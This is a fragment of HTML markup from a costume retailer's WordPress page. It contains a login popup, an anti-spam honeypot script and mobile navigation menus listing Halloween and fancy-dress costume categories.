	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://papootz.co.uk/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://papootz.co.uk/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="4679e83400" /><input type="hidden" name="_wp_http_referer" value="/tag/queen-of-hearts/" />					</form>
					<div class="rehub-errors"></div>
									</div>
				</div>

			</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://papootz.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;queen of hearts&amp;rdquo;","@id":"https://papootz.co.uk/tag/queen-of-hearts/"}}]}</script>        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                                // spam key
                                // Maspik add key to forms
                document.addEventListener("DOMContentLoaded", function() {
                    var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                    var input = document.createElement("input");
                    input.type = "hidden";
                    input.name = "maspik_spam_key";
                    input.value = spamKey;
                    input.setAttribute("autocomplete", "off");
            
                    // Select all forms
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(form) && !form.querySelector("input[name=maspik_spam_key]")) {
                            form.appendChild(input.cloneNode(true));
                        }
                    });
                });
                
                // add in other way, if the first way not working
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(e.target) && !e.target.querySelector("input[name=maspik_spam_key]")) {
                            var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                            var input = document.createElement("input");
                            input.type = "hidden";
                            input.name = "maspik_spam_key";
                            input.value = spamKey;
                            input.setAttribute("autocomplete", "off");
                            e.target.appendChild(input);
                        }
                    }
                }, true);
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        <div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://papootz.co.uk" class="headertext"><span>Papootz | Halloween Fancy Dress Costumes</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-mobile-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3452"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/" role="menuitem" class="">Halloween Costumes</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2985"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" role="menuitem" class="">Adult Fancy Dress</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><style>.elementor-2831 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2831 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2831" class="elementor elementor-2831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2987"><a href="https://papootz.co.uk/cat/hair-wigs/" role="menuitem" class="">Hair/Wigs</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2834 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2834 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2834 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2834" class="elementor elementor-2834">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-hair-wigs-col-1-container"><ul id="menu-hair-wigs-col-1" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2919"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2918"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2917"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2988"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/" role="menuitem" class="">Womens  Dresses</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2840 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2840 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2840 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2840" class="elementor elementor-2840">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-womens-dresses-col-1-container"><ul id="menu-womens-dresses-col-1" class="menu"><li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2921"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
